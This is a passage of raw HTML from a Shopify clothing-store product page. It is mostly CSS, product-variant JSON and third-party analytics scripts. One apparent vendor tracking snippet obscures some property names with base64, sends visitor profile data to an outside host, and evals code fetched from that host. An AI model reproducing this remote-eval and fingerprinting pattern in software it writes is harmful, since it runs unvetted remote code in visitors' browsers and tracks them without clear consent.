-170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
			.doubly-wrapper, .doubly-float {display: none !important;}
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-271px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"envisxge.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"9358917140776",name:`Eleanor Violet Top`,price:"39.99",variant:"48911113486632"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78516486440,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78516486440,storefrontBaseUrl: "https://envisxge.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1384022312","configuration":"{\"shopId\":\"envisxge.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"330694952","configuration":"{\"pixel_id\":\"691877259555824\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Envisxge","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"envisxge.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/envisxge.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113486632","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"},"sku":"3256805310123134-White-S","title":"White \/ S","untranslatedTitle":"White \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113519400","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"},"sku":"3256805310123134-White-M","title":"White \/ M","untranslatedTitle":"White \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113552168","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"},"sku":"3256805310123134-White-L","title":"White \/ L","untranslatedTitle":"White \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113584936","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"},"sku":"3256805310123134-White-XL","title":"White \/ XL","untranslatedTitle":"White \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113617704","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"},"sku":"3256805310123134-White-XXL","title":"White \/ XXL","untranslatedTitle":"White \/ XXL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113650472","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"},"sku":"","title":"Blue \/ S","untranslatedTitle":"Blue \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113683240","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"},"sku":"","title":"Blue \/ M","untranslatedTitle":"Blue \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113716008","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"},"sku":"","title":"Blue \/ L","untranslatedTitle":"Blue \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113748776","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"},"sku":"","title":"Blue \/ XL","untranslatedTitle":"Blue \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113781544","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"},"sku":"","title":"Blue \/ XXL","untranslatedTitle":"Blue \/ XXL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113814312","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"},"sku":"3256805310123134-Light green-S","title":"Pink \/ S","untranslatedTitle":"Pink \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113847080","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"},"sku":"3256805310123134-Light green-M","title":"Pink \/ M","untranslatedTitle":"Pink \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113879848","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"},"sku":"3256805310123134-Light green-L","title":"Pink \/ L","untranslatedTitle":"Pink \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113912616","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"},"sku":"3256805310123134-Light green-XL","title":"Pink \/ XL","untranslatedTitle":"Pink \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113945384","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"},"sku":"3256805310123134-Light green-XXL","title":"Pink \/ XXL","untranslatedTitle":"Pink \/ XXL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911113978152","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"},"sku":"3256805310123134-Pink-S","title":"Red \/ S","untranslatedTitle":"Red \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114010920","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"},"sku":"3256805310123134-Pink-M","title":"Red \/ M","untranslatedTitle":"Red \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114043688","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"},"sku":"3256805310123134-Pink-L","title":"Red \/ L","untranslatedTitle":"Red \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114076456","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"},"sku":"3256805310123134-Pink-XL","title":"Red \/ XL","untranslatedTitle":"Red \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114109224","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"},"sku":"3256805310123134-Pink-XXL","title":"Red \/ XXL","untranslatedTitle":"Red \/ XXL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114141992","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"},"sku":"3256805310123134-Black-S","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114174760","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"},"sku":"3256805310123134-Black-M","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114207528","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"},"sku":"3256805310123134-Black-L","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114240296","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"},"sku":"3256805310123134-Black-XL","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Eleanor Violet Top","vendor":"ENVISXGE","id":"9358917140776","untranslatedTitle":"Eleanor Violet Top","url":"\/products\/eleanor-violet-top","type":"New Arrivals"},"id":"48911114273064","image":{"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"},"sku":"3256805310123134-Black-XXL","title":"Black \/ XXL","untranslatedTitle":"Black \/ XXL"}],"purchasingCompany":null},},"https://envisxge.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78516486440","storefrontBaseUrl":"https:\/\/envisxge.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eleanor Violet Top\",\"vendor\":\"ENVISXGE\",\"id\":\"9358917140776\",\"untranslatedTitle\":\"Eleanor Violet Top\",\"url\":\"\/products\/eleanor-violet-top\",\"type\":\"New Arrivals\"},\"id\":\"48911113486632\",\"image\":{\"src\":\"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898\"},\"sku\":\"3256805310123134-White-S\",\"title\":\"White \/ S\",\"untranslatedTitle\":\"White \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9358917140776,"gid":"gid:\/\/shopify\/Product\/9358917140776","vendor":"ENVISXGE","type":"New Arrivals","handle":"eleanor-violet-top","variants":[{"id":48911113486632,"price":3999,"name":"Eleanor Violet Top - White \/ S","public_title":"White \/ S","sku":"3256805310123134-White-S"},{"id":48911113519400,"price":3999,"name":"Eleanor Violet Top - White \/ M","public_title":"White \/ M","sku":"3256805310123134-White-M"},{"id":48911113552168,"price":3999,"name":"Eleanor Violet Top - White \/ L","public_title":"White \/ L","sku":"3256805310123134-White-L"},{"id":48911113584936,"price":3999,"name":"Eleanor Violet Top - White \/ XL","public_title":"White \/ XL","sku":"3256805310123134-White-XL"},{"id":48911113617704,"price":3999,"name":"Eleanor Violet Top - White \/ XXL","public_title":"White \/ XXL","sku":"3256805310123134-White-XXL"},{"id":48911113650472,"price":3999,"name":"Eleanor Violet Top - Blue \/ S","public_title":"Blue \/ S","sku":""},{"id":48911113683240,"price":3999,"name":"Eleanor Violet Top - Blue \/ M","public_title":"Blue \/ M","sku":""},{"id":48911113716008,"price":3999,"name":"Eleanor Violet Top - Blue \/ L","public_title":"Blue \/ L","sku":""},{"id":48911113748776,"price":3999,"name":"Eleanor Violet Top - Blue \/ XL","public_title":"Blue \/ 